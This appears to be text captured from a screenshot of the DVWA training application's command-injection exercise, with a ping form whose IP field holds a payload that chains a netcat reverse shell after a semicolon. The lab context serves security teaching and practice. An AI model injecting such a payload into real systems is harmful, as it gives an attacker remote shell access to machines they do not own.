 DVWA
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1;nc -e /bin/sh 127.0.0.1 4444& Submit